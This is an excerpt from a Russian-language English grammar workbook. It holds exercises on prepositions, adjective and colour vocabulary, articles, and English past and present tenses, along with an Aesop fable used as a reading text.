**3.** 1. We have been waiting for you for an hour. 2. This pan is for cooking omelets. 3. The doctor was sent for. 4. This young ballerina dances for the Royal Ballet. 5. We didn't send the documents on time for the following reasons. 6. My grandmother went to the hospital for an operation. *Задание № 5*

*Выберите нужный предлог.*

1. I fell asleep (for, during) the film. 2. Do you know the actor (on, in, at) this photo? 3. Why are you (in, on, for) such a hurry? 4. He suffered (from, on, at) not understanding what to do. 5. I saw him (at, in, on) the concert on Saturday. 6. I'm sorry (for, about) the noise last night. We had a party. 7. I have not seen you (during, for) ages. Where have you been? 8. Don't look (out, on, up) the window, concentrate (on, at, of) your work. 9. We spent all the evening listening (on, to, for) records. 10. What are you talking (of, about, on)?

# *Задание № 6*

*Переведите предложения с предлогами направления движения.*

1. If you want to find the college library, go out of this hall and go into the door on the right. 2. I usually go to my friends from the college.

# *Задание № 7*

*Придумайте и запишите собственные примеры с предлогами: into, out of, to, in front of.* 

*Заполните пропуски предлогами, если необходимо.*

1. My elder sister is a student. She studies ... the University.

2. She gets up ... half past seven and ... forty minutes she leaves...home.

3. She goes ... the University ... underground. The University is not far ... our house.

4. My sister often goes ... to the disco ... Saturdays.

5. When she comes ... home late ... night our parents are worried.

6. We like pop music and sometimes go ... pop concerts ... the evenings.

7. ... September my favorite group visited this city.

8. I got tickets and went...the concert ... mу friends.

9. The concert started ... eight o'clock p.m. But we came ... the concert hall ... ten past eight because my friends were late.

10. I waited for my friends ... the entrance.

# *Задание № 8*

*Переведите предложения, обращая внимание на различные значения одного и того же предлога.*

1. 1. We go home by underground. 2. He will return by 4 o'clock. 3. The report was made by him.

4. They were sitting by the fire.

2. 1. I am going to Paris tomorrow. 2. You can listen to the tape now. 3. Come up to me, please.

4. He is showing something to her.

3. 1. She will come back in 5 minutes. 2. Come in, please! 3. The book is written in English.

4. There are no chairs here.

4. 1. We have been waiting for you for an hour. 2. This pan is for cooking omelets. 3. The doctor was sent for. 4. This young ballerina dances for the Royal Ballet. 5. We didn't send the documents on time for the following reasons. 6. My grandmother went to the hospital for an operation. *Задание № 9*

*Выберите нужный предлог.*

- 1. I fell asleep (for, during) the film.
- 2. Do you know the actor (on, in, at) this photo?
- 3. Why are you (in, on, for) such a hurry?
- 4. He suffered (from, on, at) not understanding what to do.
- 5. I saw him (at, in, on) the concert on Saturday.
- 6. I'm sorry (for, about) the noise last night. We had a party.
- 7. I have not seen you (during, for) ages. Where have you been?
- 8. Don't look (out, on, up) the window, concentrate (on, at, of) your

work.

- 9. We spent all the evening listening (on, to, for) records.
- 10. What are you talking (of, about, on)? *Задание № 10*

*Заполните пропуски предлогами by или with.*

- 1. Will you help me...my grammar?
- 2. I'll go to the cinema...my friend.
- 3. The country house was surrounded...garden.
- 4. This book is written...a famous author.
- 5. There was no sun, the sky was covered...clouds.
- 6. The table was covered...a white table cloth...my mother.
- 7. This work was done...me.
- 8. The old woman was killed...a car.
- 9. The man was killed...a knife.
- 10. You can open the door...key.

# *Задание № 11*

*Вставьте подходящий пo смыслу предлог: through, at, after, for.*

1. Look...my luggage, please. I'll be back in a minute. 2. I'm looking...my umbrella. I left it here.

3. You can sit here and look...this magazine. It's a portrait of my mother. *Задание № 12*

*Выучите наиболее распространенные прилагательные.*

1) Careful – заботливый, внимательный, старательный, тщательный;

- 2) crazy сумасшедший, безумный;
- 3) frightened испуганный, напуганный;
- 4) curious любознательный, пытливый, любопытный;
- 5) difficult трудный, тяжелый;
- 6) easy легкий, нетрудный;
- 7) free свободный, независимый, незанятый;
- 8) good хороший, приятный;
- 9) happy счастливый, довольный, веселый;
- 10) hard твердый, жесткий, трудный; тяжелый;
- 11) interested заинтересованный, интересующийся; 12) lucky счастливый, удачливый;
	- 13) pleased довольный;
	- 14) (im)possible (не)возможный, (не)вероятный;
	- 15) quick быстрый, скорый;
	- 16) ready готовый; подготовленный;
	- 17) right правый; справедливый, верный, правильный;
	- 18) safe безопасный;
	- 19) slow медленный, небыстрый;
	- 20) surprised изумленный;
	- 21) wonderful удивительный, изумительный, поразительный;

22) wrong – неправильный, неверный, ошибочный; ложный; неподходящий, несоответствующий;

23) bad – плохой, дурной; скверный, испорченный;

24) careless – небрежный, невнимательный, неаккуратный, неточный; беспечный;

- 25) complicated сложный, трудный для понимания;
- 26) correct правильный, верный; точный; корректный;
- 27) dangerous опасный, угрожающий; страшный;
- 28) fine ясный, хороший, сухой (о погоде), здоровый;
- 29) foolish глупый, безрассудный; нелепый;
- 30) funny смешной, забавный; потешный;
- 31) important важный, значительный, существенный;

32) interesting – интересный, вызывающий интерес, занимательный;

33) kind – добрый, доброжелательный; сердечный, ласковый, любезный;

34) late – опоздавший, запоздавший; поздний;

35) nice – хороший, приятный, милый, славный; изящный, элегантный; сделанный со вкусом; вкусный;

- 36) normal нормальный, обыкновенный; обычный;
- 37) pleasant приятный; милый, славный; симпатичный;
- 38) sad печальный, грустный, унылый; жалкий, плачевный;
- 39) silly неумный, неразумный; глупый;

40) strange – незнакомый, неизвестный; странный, необычный, чудной;

41) stupid – глупый, тупой, бестолковый; дурацкий;

42) terrible – страшный, ужасный; внушающий страх (ужас); 43) useful – полезный, пригодный.

### *Задание № 13*

### *Переведите словосочетания.*

**А.** 1) a careful driver 2) a careful study 3) the crazy friends 4) a frightened animal 5) a curious boy 6) the difficult questions 7) the easy jobs 8) a free copy 9) a free ticket 10) a free thought 11) a good knowledge 12) a good job 13) a happy childhood and adolescence 14) a happy (unhappy) boyhood 15) hard work 16) a hard day at the office 17) a hard political edge 18) a hard language (choice) 19) a hard task 20) a hard book 21) an interested crowd 22) interested parties 23) a lucky escape 24) lucky number 25) pleased with the result 26) possible dangers 27) possible volunteers 28) an impossible dream 29) an impossible position 30) a quick change 31) a quick drink 32) a quick glimpse at the newspaper headlines 33) ready for the inspection 34) the right answer to question twelve 35) the right time 36) the right thing 37) the safe disposal 38) a safe place 39) a safe return 40) the slow degeneration 41) a slow worker

**B.** 1) a surprised look 2) a wonderful holiday 3) a wonderful offer 4) a wonderful husband and father 5) the wrong way (road) 6) the wrong approach 7) the bad weather 8) a bad workman 9) a bad impression 10) a careless driver (worker) 11) a careless error (mistake) 12) a complicated situation (process, matter) 13) a complicated plot 14) the complicated instructions 15) the correct information 16) the correct procedure 17) the correct time 18) a dangerous sport 19) the dangerous mission 20) a fine action 21) the fine old buildings 22) a foolish decision (comment) 23) a foolish reply 24) the funny drawings 25) a funny story 26) an important weapon 27) an important date 28) an interesting article on (about) education 29) an interesting comparison 30) a kind act 31) a kind gift 32) the late arrival 33) the late autumn 34) a nice day 35) a nice chap 36) a normal person 37) the normal time 38) the normal procedures 39) the pleasant cool 40) a pleasant day in the country 41) the sad affair 42) the sad news 43) a sad play 44) the silly clothes 45) silly problems 46) a strange unease 47) strange ways 48) a strange man in the garden 49) the stupid things 50) a stupid mistake

### *Задание № 14*

*Выучите прилагательные, обозначающие цвет.*

1. red – красный, алый; багровый, багряный; румяный; покрасневший; рыжий; гнедой (лошадиная масть).

2. white – белый; бледный; седой; серебристый.

3. brown – коричневый; бурый; смуглый, загорелый; карий (о глазах).

4. blue – синий; голубой, лазурный; посиневший.

- 5. black черный; темный; чернокожий.
- 6. maroon темно-бордовый.
- 7. magenta красный, пурпурный.
- 8. pink розовый; красный.

9. violet – фиалковый; фиолетовый, лиловый.

10. yellow – желтый; золотистый, с золотистым отливом.

11. orange – оранжевый.

12. green – зеленый; бледный (о цвете лица).

- 13. silver серебряный; седой; *поэт*. серебристый.
- 14. gold золотой; золотого цвета.
- 15. beige бежевый.
- 16. grey/gray серый; седой.

# *Задание № 15*

*Переведите на английский язык.*

1) гнедой 2) седой 3) красный 4) покрасневший 5) золотистый 6) смуглый 7) белый

8) багровый 9) коричневый 10) загорелый 11) с золотистым отливом 12) бледный 13) алый 14) синий, лазурный 15) багряный 16) рыжий 17) пурпурный 18) зеленого цвета 19) румяный

20) черный 21) карий (о глазах) 22) бурый 23) фиолетовый 24) седой 25) посиневший 26) голубой

27) серебряный 28) золотой 29) темно-бордовый 30) фиалковый 31) желтый 32) оранжевый 33) лиловый 34) зеленый 35) бледный (о цвете лица) 36) золотого цвета 37) пурпурный 38) чернокожий 39) розовый 40) серый (2 варианта написания) 41) поэт. серебристый 42) бежевый.

### *Задание № 16*

*Поставьте соответствующий артикль, где это необходимо.*

1) idol – божество 2) one way street – улица с односторонним движением 3) uniform – форма

4) pen – ручка 5) holiday – отпуск 6) U shape – форма как у буквы U 7)  $door - \mu$ верь 8) car – машина 9) man – мужчина 10) hour – час 11) old uncle – старый дядя 12) old man – старый мужчина 13) expensive house – дорогой дом 14) bucket – ведро 15) open door – открытая дверь 16) interesting man – интересный мужчина 17) expensive car – дорогой автомобиль 18) bad pupil – плохой ученик 19) old bucket – старое ведро 20) open door – открытая дверь 21) closed door – закрытая дверь  $/22$ ) new bucket – новое ведро 23) my uncle – мой дядя 24) late hour – поздний час 25) MP – член парламента 26) young uncle–молодой дядя 27) ugly half – некрасивая половинка.

# *Задание № 17*

*Переведите предложения, обращая внимание на устойчивые словосочетания с предлогами.*

1. She is interested in modern art. 2. This pop singer is popular with teenagers. 3. They are tired of hard work. 4. Parents are usually proud of their children's success. 5. I am fond of collecting records. 6. Your daughter is not very good at math.

# *Задание № 18*

*Какие еще словосочетания с послелогами вы знаете? Переведите: быть уверенным в...; быть удовлетворенным ...; беспокоиться о....* 

*Составьте и запишите свои примеры с этими выражениями. Заполните пропуски предлогами.*

1. Carrie went ... the house and closed the door ... her. 2. Later, ... the way home, he asked her formally if she would go ... the Spring Ball ... him. 3. She put her dress on ... the first time ... the morning of May 27, ... her room. 4. She ran ... the window, and it was him, Tommy, just climbing ... ... his car, and even ... the streetlight he was handsome. 5. He changed … his uniform. 6. It will be some time ... we know full results. 7. She called him a liar and ... that he stormed ... ... the room. 8. I'm afraid Mr. Jones is ..., but he'll be ... again soon. 9. I am ... a slightly awkward position. Мy secretary is ... holiday ... the moment. 10. They drove ... ... the direction ... London.

# *Задание № 19*

*Вставьте подходящие по смыслу предлоги.*

1. "So you use three pairs ... glasses, professor?" "Yes, one pair...long sight, one pair ... short sight, and the third to look ... the other ... two".

2. He: "Why didn't you answer the letter I sent you?" She: "Why, I didn't get any letter ... you. And besides, I didn't like the things you said ... it!"

3. Prof.: "You can't sleep ... my class". Student: "If you didn't talk so loud I could".*Задание № 20*

*Вставьте подходящие по смыслу предлоги.*

1. He will arrive (in, at, on) London (on, in, for) Sunday (at, on, in) 8 sharp.

2. We watched TV (for, during) two hours.

3. He is working (at, on, for) his new article. Don't interrupt him. He is (at, in, on) a hurry.

4. I agreed (to, on, with) him not to agree (to, with, on) an offer of our competitors.

5. Can you lay the table (for, while, during) I'll get the supper ready.

6. Did you hear (of, about, for) the accident last night?

7. I prefer ballet (for, at, to) opera.

8. The first word (on, in, at) every sentence should begin (for, from, with) a capital letter.

9. Today we have lectures (at, on, in) economics.

10. You are to refer (at, in, to) a book.

# *Задание № 21*

*Заполните пропуски предлогами.*

1. "Where's Bill?" "He's ... the sitting-room. He's watching TV." 2. "Where're the books?" "They're ... the shelves." 3. "Are the students ... the classroom?" "Yes, thev are." 4. "Where is Mr Petrov ... ?" "He's ... Kiev." 5. The teacher is asking Peter ... his studies. 6. The Browns are sitting ... the table. 7. ... breakfast they are going ... the Zoo. 8. Bill is going to show his new books ... his friends.

### **ПРАКТИЧЕСКАЯ РАБОТА № 6**

**Цель:** формирование грамматических умений и навыков в использовании грамматических форм.

### *Теоретические вопросы*

Past Indefinite.

Past Perfect.

Past Continuous.

Контекстуальные особенности употребления форм прошедшего времени.

## *Задание № 1*

*Составьте вопросительные и отрицательные предложения к данным, используя образец.*

Образец: I was writing my exercises when they came to see me. – Was I writing my exercises when they came to see you?  $-$  I was not writing my exercises when they came to see me.

1. She was hurrying to the theatre when I met her yesterday. 2. His daughter was washing her dress when the door-bell rang. 3. They were discussing their plans at 4 p.m. yesterday. 4. He was looking through the newspaper when he saw this advertisement.

## *Задание № 2*

*Вставьте глаголы в Past Continuous Tense.*

1. Why you (walk) along Oxford Street late yesterday evening? 2. I (read) in bed when I heard a scream. 3. What you (do) at this time yesterday? 4. She (put) a pair of gloves into her bag when the shopgirl caught her at it. 5. You (wait) for your friend when I saw you. 6. It (get) colder after the sunset. 7. The children (play) quietly on the floor when their mother came back.

# *Задание № 3*

### *Переведите предложения на русский язык.*

1. We were sitting and talking in my study for a long time. 2. It was raining the whole day yesterday. 3. Father was reading a newspaper while Ann was preparing her lessons. 4. Farmers were working from early morning till late at night. 5. Children were bathing in the river when the rain began. 6. He was working at his report from 6 till 9 o'clock in the evening.

# *Задание № 4*

# *Продолжите предложения.*

1. There was a knock at the door в то время, как преподаватель объяснял это правило студентам. 2. When you came in я готовила домашнее задание. 3. I went out of the room потому что мальчики очень шумели. 4. When I met him он разговаривал с другом.

### *Задание № 5*

*Вставьте глаголы в нужной форме (Past Indefinite Tense and the Past Continuous Tense).*

a) 1. I (smile) and (walk) over Peter. He (talk) to the director and they both (turn) as I (come) up.

2. She (run) down the stairs and (go) to the library, where her husband (stand) with his mother. 3. Mike (lift) his eyes from the book and (look) out of the window. It still (snow). 4. One December afternoon when Andrew (return) home, he (meet) a friend of his. 5. When he (deliver) his famous series of lectures on the Tudors and the Stuarts, Dr. Kent would constantly put on and take his glasses.

b) 1. He often (visit) us when he (live) in Moscow. 2. "What you both (do) at 7 o'clock yesterday?" – "I (play) chess with my brother and Eliza (listen) to the radio". 3. When her father (come) in she (sit) at the table, finishing a very good tea. 4. Next day, while he (shave) he (cut) himself slightly. 5. And, smiling to himself, he (begin) to make plans, fantastic plans for the future. He still (smile) when he (walk) up the rock-cut steps.

## *Задание № 6*

*Вставьте глаголы в нужной форме (Present Indefinite, Past Indefinite, Present Continuous or Past Continuous Tenses).*

1. What you  $(do)$ ? – I (translate) an article. 2. Where you (get) this magazines? – A friend of mine (give) it to me yesterday. 3. Last week I (get) two letters from my brother. 4. Father (come) at 5 o'clock last night. 5. I (go) to the station at 5 o'clock yesterday. 6. When I (translate) the article I (use) a dictionary 7. We (try) to translate the article without a dictionary. 8. What you (do) at 8 o'clock in the evening yesterday? I (want) to come to see you. 9. It (rain) from 2 till 4 o'clock yesterday. 10. It (rain) still? I must be going. I'm afraid to be late. 11. They (discuss) a report while we (work) in the workshop. *Задание № 7*

### *Переведите предложения на английский язык.*

1. Я смотрела интересный детектив по телевизору, когда зазвонил телефон. 2. Он пытался узнать мелодию, которую она играла. 3. Они редко выходили куда-нибудь по воскресеньям. 4. Где вы изучали иностранные языки? 5. Мой брат переводил роман целый день. 6. Мы повторяли грамматику, когда зашел декан. 7. Она писала, когда кто-то постучал в дверь.

### *Задание № 8*

*Прочитайте и переведите текст. Объясните употребление глагольных форм. Ответьте на вопросы к тексту.* **In a Park**

This is what happened in a park yesterday when it began to rain. An old lady was feeding some pigeons. Two old men were sitting on a park bench and talking. A young man was looking at the flowers. A young couple was walking hand in hand. Some children were playing volley-ball. When it began to rain the two old men got up and stood under a tree. The old woman put a newspaper over her head and the young man put his umbrella up. The young couple and the children began to run as fast as they could.

Questions: 1. What was the old lady doing when it began to rain? 2. What were the two old men doing? 3. What was the young man looking at? 4. What were the young couple and the children doing? 5. What did the people in the park do when it began to rain?

#### *Задание № 9*

*Прочитайте и переведите текст. Объясните употребление глагольных форм. Ответьте на вопросы к тексту.* **Aesop**

Aesop was a Greek folk hero. He lived in the 6th century B.C. He was a teller of animal fables and stories in which animals behaved like human beings. Although Aesop himself probably did not write down his fables himself, other people recorded collections of his stories as early as the 4th century B.C. Short, easy to understand, and entertaining, teachers have been using Aesop's fables since ancient times as texts in schools.

#### **The Ants and the Grasshopper**

All summer long, the ants were busy. They were working and planning for the snowy months. They raced back and forth. They were gathering food for the long, cold winter days. The large ants carried sticks. They gathered grass and grain and stored in their caves. One sunny day a grasshopper was watching the busy little ants. They were racing back and forth. "Why not come and chat with me", said the Grasshopper, "instead of working in that day?" "Why are they so industrious on such a beautiful, warm, and sunny day? I guess they just don't know how to have a good time". The industrious little ants continued to work. They didn't stop a moment to talk to the grasshopper. One of the ants looked up at the grasshopper and said to himself, "Why is he staring and laughing at us? I bet he'll pay the price of hunger when winter comes". Wintertime came. Snow covered the green fields, and the grain disappeared. One winter day some of the ants crawled out of their anthills onto the snow to look around. There was the long-legged grasshopper, which looked very pale and thin. He told the ants that he was dying of hunger and that he needed something to eat. He said that he had no food and that he could not find any food in the ice and snow. "You acted so smart in the summertime, Mr. Grasshopper. You told us that we were crazy working so hard. Now you are the one who is hungry, and we are the ones who are laughing. Who is crazy now?" one of the ants asked with a grin on his face. The little long-legged grasshopper said, "I was too busy. I was making music and enjoying the summertime sun". All of the ants looked at the grasshopper and laughed at him. The smallest ant moved forward and said, "Just a moment, Mr. Grasshopper. Even though we don't feel sorry for you, we don't want you to go hungry. You may have some of our grass and grain this time. But we hope that you have learned that hunger is the price you pay for not planning ahead. There's a time for work and a time for play".

Moral: It is best to prepare for the days of necessity.

1. What was the Grasshopper doing on a hot summer day? 2. What were the ants doing on a hot summer day? 3. What happened to the ants when winter came? 4. What happened in winter to the Grasshopper? 5. Which character would you like to be and why? 6. Did you like this fable? Why or why not? 7. What valuable lesson can be learned from this fable?

### *Задание № 10*

*Переведите на русский, объясните употребление формы времени.*

1. She studied English a year ago. 2. He finished his design last night. 3. We walked home yesterday. 4. The student went to London last week. 5. My daughter did her best to finish the report in time. 6. Our class began at 11.30. 7. My brother left for England last year. 8. It took him some years to master German. 9. First spring flowers appeared in the fields. 10. He made his report on Monday. 11. We saw the dean yesterday. 12. He did the translation without any difficulty. 13. He spoke on the same topic.

## *Задание № 11*

*Вставьте верную форму глагола "to be".*

1. We (was, were) in the garden an hour ago. 2. There (was, were) three shelves in the kitchen.

3. There (was, were) a lot of snow in the street. 4. Slava (was, were) the laziest boy in the class two years ago. 5. There (was, were) only two rooms in their house. 6. Your flat (was, were) larger than theirs. 7. I (was, were) late yesterday.

### *Задание № 12*

*Вставьте нужный глагол в нужной форме "*to be*" or "*to have*".*

1. My watch … ten minutes fast. 2. He … ready to begin his report. 3. They … not present at the lecture. 4. We … at home last night. 5. There … a lot of yellow and red leaves on the ground in the park. 6. They … dinner at home. 7. We … a long talk with the dean yesterday. 8. Who … at a dance studio the day before yesterday.

## *Задание № 13*

### *Выберите нужную форму глагола.*

1. Scientists in many countries … to explain its mystery. (a) worked; b) works; c) is working). 2. … you … a film in which a train crashed or a ship sank? (a) Did … see; b) Does … see; c) Was …see).

3. Some years ago BBC experts … a new system that lets the deaf understand television. (a) invented; b) to invent; c) invents). 4. American schools … federal aid for educational purposes. (a) received;

b) receives; c) was receiving). 5. … you … the ancient stone carvings at the museum last week? (a) have … seen; b) did … see; c) had … seen). 6. Dinosaurs … millions of years ago. (a) died out; b) had died out; c) were died out). 7. In the year 1620, a ship named the "Mayflower" … 120 Englishmen to the rocky coast of America. (a) had brought; b) brought; c) was bringing). 8. When ... you ... your friend last? (a) had ... seen; b) did ... see; c) have ... seen). 9. Last year these teenagers … crimes. (a) had committed; b) committed; c) were committed).

# *Задание № 14*

*Вставьте глагол в нужной форме.*

1. Stratford-on-Avon (to be) a small town in central England where Shakespeare (to be born).

2. Renaissance (to mean) "a new birth", "revival". Thus we (to call) the time of the great revival of art and learning which (to cover) the  $15<sup>th</sup>$  and  $16<sup>th</sup>$ centuries and (to mark) the transition from medieval to modern world. 3. Some

two centuries ago, when there (not to be) trains, cars and trams, people (to travel) in carriages. The mail coach (to take) both people and the post from town to town. In some carriages the driver (to stand) or (to sit) behind the carriage. Even, when the train (to appear) some English writers still (to prefer) to make their heroes travel by cabs and mail-coaches. 4. Latin (to be) a dead language now, but it (to be) the international language some four centuries ago. 5. Many thousands of years ago Cyprus (to be) famous for its copper. Our word "copper" (to originate) from the old word "cuperus" which (to come) from Cyprus. 6. The Metric system (to be) a system of measures and weights which (to be) first adopted in France. 7. In ancient Rome people (to use) sticks of bone or metal with a pointed end for writing on waxed tables. They (to call) these sticks "styles". Now this word (to mean) a mode of writing or speaking. 8. Shishkin (not to create) his picture "Morning in the Pine Wood" alone. The famous painter Savitsky (to paint) the bear with her three little cubs.

# *Задание № 15*

*Ответьте на поставленные вопросы.*

1. What had Medicaid increased? 2. What is Medicare? 3. How is Medicare financed? 4. What does Medicare pay? 5. Is Medicare a poverty program or a federally administered and supported health insurance? 6. What does one part of Medicare cover? How is it financed? 7. How is another part financed? 8. Who else is covered by Medicare besides the elderly and disabled? 9. What has Medicare felt? 35. What two steps has the government taken in response? 10. What incentive do these two steps provide for the hospital? 11. When does the hospital make a profit? 12. When does it lose money?

13. What other problem does the US confront? 14. Who has no health insurance at least part of the year?

15. What kind of treatment can such individuals obtain? Where and when?

### *Задание № 16*

*Раскройте скобки, употребляя глаголы в Present Continuous или в Present Simple.*

1. They (to read) many books. 2. They (to read) many books? 3. They (not to read) many books.

4. The children (to eat) soup now. 5. The children (to eat) soup now? 6. The children (not to eat) soup now. 7. You (to play) volley-ball well? 8. When you (to play) volley-ball? 9. What Nick (to do) in the evening? 10. He (to go) to the cinema in the evening? 11. We (not to dance) every day. 12. Look! Kate (to dance). 13. Kate (to sing) well? 14. Where he (to go) in the morning? 15. He (not to sleep) after dinner. 16. My granny (to sleep) after dinner. 17. When you (to sleep)? 16. Nina (not to sleep) now. 19. Where John (to live)?  $-$  He (to live) in England.

# *Задание № 17*

*Раскройте скобки, употребляя глаголы в Present Continuous или в Present Simple.* 

1. I (to write) a composition now. 2. I (not to drink) milk now. 3. I (to go) for a walk after dinner. 4. I (not to go) to the theatre every Sunday. 5. He (not to read) now. 6. He (to play) now. 7 He (to play) now?

8. My mother (to work) at a factory. 9. My aunt {not to work) at a shop. 10. You (to work) at an office? 11. My friend (to live) in St. Petersburg. 12. My cousin (not to live) in Moscow. 13. The children (not to sleep) now. 14. The children (to play) in the yard every day. 15. They (not to go) to the stadium on Monday. 16. She (to read) in the evening. 17. She (not to read) in the morning. 18. She (not to read) now. 19. Your father (to work) at this factory? 20. You (to play) chess now? 21. Look at the sky: the clouds (to move) slowly, the sun (to appear) from behind the clouds, it (to get) warmer. 22. How is your brother?  $-$ He is not well yet, but his health (to improve) day after day. 23. Listen! Who (to play) the piano in the next room?

*Запомните глаголы, не употребляющиеся во временах группы Continuous: to be, to know, to understand, to think, to recognize, to want, to like, to see, to hear, to feel, to have<sup>1</sup> . Эти глаголы надо употреблять в Present Simple, даже если действие совершается в момент речи.*

### *Задание № 18*

*Раскройте скобки, употребляя глаголы в требующейся форме, так чтобы получить Present Continuous или Present Perfect.* 

1. What are you (to talk) about? 2. We have just (to talk) about it. 3. He has just (to say) something about it. 4. She is (to tell) them some interesting story. 5. He has (to tell) us nothing about it, 6. She has (to tell) them some stories about dogs. 7. We have (to have) two lessons today. 8. They are (to have) a meeting. 9. She has not (to speak) yet. 10. They have (to ask) me several questions. 11. He has already (to learn) the rule. 12. I am (to write) an exercise. 13. What is he (to do)? , – He is (to read) a newspaper.

14. Have you (to | read) any stories by Jack London? 15. What are you (to do) here?  $- I$  am (to write) a letter to my friends. 16. Who has (to write) this article? 17. What language are you (to study)? 18 We have already (to learn) a lot of English words. 19. What is she (to teach) them? 20. Who has (to teach) you to do it? 21. He has just (to do) something for us. 22. Have you (to find) the book? 23. What are you (to look) for?

### *Задание № 19*

*Переведите на английский язык, употребляя глаголы в Present Perfect или Present Continuous.*

1. Я только что позавтракал. 2. Он уже позавтракал. 3. Мы еще не завтракали. 4. Они все еще пьют чай в столовой. 5. Я уже сделал свои уроки. 6. Он все еще делает свои уроки. 7. У нас сегодня было три урока. 8. У них только что было собрание. 9. Она еще не читала этой книги.

10. Она все еще читает. 11. Кто это написал? 12. Что вы ему написали?

### *Задание № 20*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.*

1. We (to travel) around Europe last year. 2. My father knows so much because he (to travel) a lot.

3.1 (to see) Pete today, 4. She (to see) this film last Sunday. 5. Alex (to meet) his friend two hours ago. 6.1 just (to meet) our teacher. 7. The children already (to decide) what to do with the books. 8. Yesterday they (to decide) to help their grandmother. 9. Helen speaks French so well because she (to live) in France. 10. She (to live) there last year. 11. The rain (to stop) and the sun is shining in the sky again. 12. The rain (to stop) half an hour ago. 13. Mary (to buy) a new hat. 14.1 (to buy) a pair of gloves yesterday. 15. The wind (to blow) off the man's hat, and he cannot catch it. 16. The weather (to change), and we can go for a walk. 17. The wind (to change) in the morning.

## *Задание № 21*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple*.

1. I already (to do) my homework. Now I can go for a walk. 2. I (to do) my homework yesterday.

3. He just (to come) home. 4. He (to come) home a minute ago. 5. Nick (to play) football yesterday.

6. She already (to come) from school. Now she is doing her homework. 7. I (to read) this book last year.

8. I (to read) this book this year. 9.1 never (to be) to Washington. 10. You ever (to be) to New York?

11. You ever (to see) the eruption of a volcano? 12. I (not yet to eat) today. 13, He (not to eat) yesterday. 14. You (to play) the piano yesterday? 15. You (to play) the piano today? 16. What you (to prepare) for today? 17. Look at this bird-house. Mike (to make) it himself. He (to make) it last Sunday. 18. Where you (to put) my pen? I cannot find it. 19. You (to see) Mary today? 20. When you (to see) Mary?  $- I$  (to see) her last week. 21. Your mother (to promise) to take you to the theatre? 22. Look at my new dress! I (to make) it myself. 23. He is not at school today, he (to fall) ill. – When he (to fall) ill? – He (to fall) ill yesterday.

# *Задание № 22*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.*

1. At last I (to do) all my homework: now I shall go out, 2. The building of the house (to begin) early in April. 3. The rain (to stop) but a cold wind is still blowing. 4. We already (to solve) the problem. 5. He (to come) a moment ago. 6. I never (to speak) to him. 7. He just (to finish) his work. 8. You (to make) any spelling mistakes in your dictation? 9. It (to be) very cold yesterday. 10. When you (to meet) him? 11. I (not to see) him. since 1987. 12. How many mushrooms you (to gather)? 13. Where you (to put) the newspaper? I want to read it, but cannot find it anywhere. 14. The new school (to begin) working last year. 15. You (to read) all the books on this shelf? 16. I (not to see) my cousin since last year. 17. Why you (to put) these things in the wrong place? 18. Why you (to leave) the door open? You will catch cold sitting in the draught. 19. "We

(not to meet) for such a long time!" said my friend. "Yes, indeed," I answered, "and we both (to grow)." 20. What books you (to read) when you (to live) in the country?

21. They (not yet to come) from the south. 22. He (to be) ill last week, but now he (to recover). 23. If everybody (to read) this new novel, let's discuss it. 24. You (to book) tickets?  $-$  Yes, I  $\ldots$  I (to book) them several days ago. 25. I can hardly recognize you. I (not to see) you since you (to leave) for Moscow. And you (to change) so much.

## *Задание № 23*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.* 

1. Не (to be) abroad five years ago. 2. You (to be) in the Caucasus last year? 3. They (to leave) England when he (to be) still a child. 4. He (not yet to come) back. 5. He (to go) already? 6. When you (to see) him last? 7. I (not to see) him for ages. 8. His health (to improve) greatly since I (to see) him last.

9. Last night I (to feel) tired and (to go) to bed very early. 10. Where you (to spend) your holidays?

11. You ever (to spend) your holidays in the Crimea? 12. While travelling in the Crimea I (to meet) your friend. 13. I never (to visit) that place. 14. He (to visit) that place last year. 15. I just (to get) a letter from Tom. 16. You (to take) any photographs while travelling in the south?

## *Задание № 24*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple*.

1. The sun (not to rise) yet, but the sky in the east is getting lighter every minute. 2. I (to see) you walking along the street the other day with a heavy bag. 3. I (not to read) the newspaper today. 4. It is very late, and trams (to stop) running: we must find a taxi to get home. 5. How many times you (to be) to St. Petersburg? 6. At last I (to translate) this article: now I shall have a little rest. 7. We (to go) to the country vesterday, but the rain (to spoil) all the pleasure, 8. My watch was going in the morning, but now it (to stop). 9. The lecture (not yet to begin) and the students are talking in the classroom. 10. She just (to go) out. 11. She (to leave) the room a moment ago. 12. We (not yet to solve) the problem. 13. When it all (to happen)? 14. The morning was cold and rainy, but since ten o'clock the weather (to change) and now the sun is shining brightly. 15. Show me the dress which you (to make). 16. Oh, how dark it is! A large black cloud (to cover) the sky. I think it will start raining in a few minutes. 17. Oh, close the window! Look, all my papers (to fall) on the floor because of the wind. 18. When you (to open) the window?  $-I$  (to open) it ten minutes ago.

# *Задание № 25*

*Раскройте скобки, употребляя глаголы в Present Perfect, Present Continuous, Present Simple или Past Simple.* 

1. Please give me a pencil, I (to lose) mine. 2. I (not to meet) Peter since Monday. 3. Nina just (to finish) work. 4. Where Sergei (to be)? – He (to go) home. He (to leave) the room a minute ago. 5. What you (to read) now?  $- I$  (to read) "Jane Eyre" by Charlotte Bronte. 6. They (to read) "Ivanhoe" by Walter Scott a month ago. What about you? You (to read) "Ivanhoe"? 7. My watch (to stop). There (to be) something wrong with it. 8. You (to see) Jack today?  $-$  Yes, I (to see) him at the institute. 9. You (to hear) the new symphony by  $M$ .? – Yes, I... . – When you (to hear) it? – I (to hear) it last Sunday. 10. You (to change) so much. Anything (to happen)? 11. What you (to do) here at such a late hour? You (to write) your composition?  $-$  No, I (to write) it already. I (to work) at my report. – And when you (to write) your composition? – I (to finish) it two days ago. 12. I say, Tom, let's have dinner.  $-$  No, thank you, I al-I ready (to have) dinner. 13. What the weather (to be) like? It still (to rain)?  $-$  No, it (to stop) raining.

### *Задание № 26*

*Раскройте скобки, употребляя глаголы в Present Perfect, Present Simple, Present Continuous, Past Simple или Past Continuous.*

